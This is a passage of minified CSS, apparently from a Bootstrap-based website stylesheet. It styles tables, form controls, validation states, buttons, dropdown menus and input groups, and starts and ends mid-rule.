bottom:8px;color:#777}.table{width:100%;max-width:100%;margin-bottom:10px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.btn,.btn-group,.btn-group-vertical,.caret{vertical-align:middle}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0;color:#555}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ededed}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:0}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group,.dropdown-menu{float:left}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{width:100%;padding:10px 10px 10px 0;font-size:19px;line-height:inherit;color:#333;border:0}label{display:inline-block;max-width:100%;margin-bottom:5px;margin-top:7px;font-size:13px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:1px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857143;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{width:100%;height:34px;padding:2px 12px;background-color:#fff;border:1px solid #ededed;border-radius:3px;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-group-sm .form-control,.input-sm{font-size:12px;border-radius:3px;padding:5px 10px}.form-control:focus{border-color:#ccc;outline:0}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom: 20px;}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.btn,.dropdown-header,.dropdown-menu>li>a{line-height:1.42857143;white-space:nowrap}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;color:#737373;font-size:11px}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:8px;margin-bottom:0;text-align:right}.form-horizontal .form-group-lg .control-label{padding-top:14.33px}.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:3px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.125);box-shadow:inset 0 1px 3px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#555;background-color:#fff;border-color: #f1f1f1;}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;outline:0}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-twitter{color:#fff;background-color:#2AA9E0;border-color:#2AA9E0}.btn-twitter:hover{background:#2594c4}.dropdown-menu,.modal-content{-webkit-background-clip:padding-box}.btn-danger.active,.btn-danger:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.navbar-toggle,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-in{color:#fff;background-color:#0177B5;border-color:#0177B5}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-main{transition:all .1s}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block}.btn-block+.btn-block{margin-top:5px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:180px;padding:5px 0;font-size:13px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;/* border:1px solid #ccc; *//* border:1px solid rgba(0,0,0,.15); */border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu-right,.dropdown-menu.pull-right{right:0;left:auto}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.dropdown-menu .divider{height:1px;overflow:hidden;background-color:#ededed}.dropdown-menu>li>a{display:block;padding:5px 10px;clear:both;font-weight:400;font-size: 12px;color:#555;text-shadow:none;}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color: #f9f9f9;}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid: DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;color:#777}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:0;}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu.notifications-dropdown{left:auto;overflow-x:hidden}.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group,.input-group-btn,.input-group-btn>.btn,.nav>li,.nav>li>a,.navbar{position:relative}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 